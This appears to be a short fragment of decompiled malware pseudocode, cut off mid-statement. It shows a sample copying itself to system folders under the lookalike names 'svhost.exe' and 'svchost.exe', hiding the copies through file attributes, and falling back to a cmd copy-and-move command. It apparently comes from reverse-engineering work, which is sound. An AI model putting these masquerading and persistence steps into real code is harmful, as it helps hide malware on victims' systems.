 Sleep(0x7D0u);
strcat(Buffer, "\\drivers\\");
strcat(Buffer, "svchost.exe");
if ( sub_408700(Buffer) )
  SetFileAttributesA(Buffer, 0x80u);
if ( sub_408700("C:\\windows\\system32\\svhost.exe") )
  SetFileAttributesA("C:\\windows\\system32\\svhost.exe", 0x80u);
CopyFileA(ExistingFileName, "C:\\windows\\system32\\svhost.exe", 0);
SetFileAttributesA("C:\\windows\\system32\\svhost.exe", 2u);
v17 = MoveFileExA(ExistingFileName, Buffer, 1u);
SetFileAttributesA(Buffer, 2u);
if ( !v17 || sub_408700(ExistingFileName) )
{
  Sleep(0x3E8u);
  sub_41531F(
    (int)v33,
    (int)"cmd /c copy /y %s %s & move /y %s %s",
    ExistingFileName,
    "C:\\windows\\system32\\svhost.exe",
    ExistingFileName,
    Buffer);
  System_run((int)&v25, v33);
  if ( v26 )
  {
    v18 = (_BYTE *)(v26 - 1);
    v19 = *(_BYTE *)(v26 - 1);
    if ( !v19 || v19 == -1 )